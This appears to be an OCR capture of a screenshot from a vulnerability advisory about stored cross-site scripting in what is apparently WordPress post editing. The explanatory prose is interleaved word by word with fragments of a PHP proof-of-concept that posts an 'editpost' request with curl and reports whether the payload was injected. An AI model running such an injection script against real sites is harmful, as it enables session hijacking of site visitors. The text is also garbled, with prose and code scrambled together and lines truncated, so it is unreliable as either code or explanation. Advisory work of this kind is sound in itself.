
Mechanism of exploitation
'action'
=>
'editpost'
,
'save'
=>
'Update'
]
;
The vulnerability arises from
insufficient input sanitization and
curl_setopt_array
(
$ch
,
[
output escaping, allowing
CURLOPT_URL
=>
$target_url
,
attackers to inject arbitrary
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_query
(
$p
JavaScript code into post
CURLOPT_RETURNTRANSFER
=>
true
,
content. When a user visits the
CURLOPT_FOLLOWLOCATION
=>
true
,
compromised page, the injected
]
)
;
script executes in their browser,
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
potentially leading to session
hijacking or other malicious
if
(
strpos
(
$response
,
'Post updated.'
)
!==
fa
actions.
echo
"[+] Payload injected successfully. 
}
else
{
Who is affected by this
echo
"[-] Injection may have failed. Chec
}
vulnerability?
?>
Target user roles